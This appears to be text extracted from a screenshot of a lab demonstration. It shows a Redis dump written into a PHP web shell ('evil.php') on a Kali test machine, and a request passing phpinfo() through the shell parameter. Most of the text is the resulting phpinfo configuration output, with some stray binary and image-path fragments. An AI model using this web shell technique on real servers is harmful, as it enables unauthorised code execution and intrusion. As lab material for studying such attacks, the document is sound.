 192.168.1.100/evil.php?evil=phpinfo();
您
REDIS0008� redis-ver 4.0.9� redis-bits�@� ctime��Z� used-mem�X��aof-preamble��� hello test evil
PHP Version 7.0.28-1
php
System Linux kali 4.14.0-kali3-amd64 #1 SMP Debian 4.14.17-1kali1 (2018-02-16) x86_64
Build Date Mar 6 2018 10:41:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk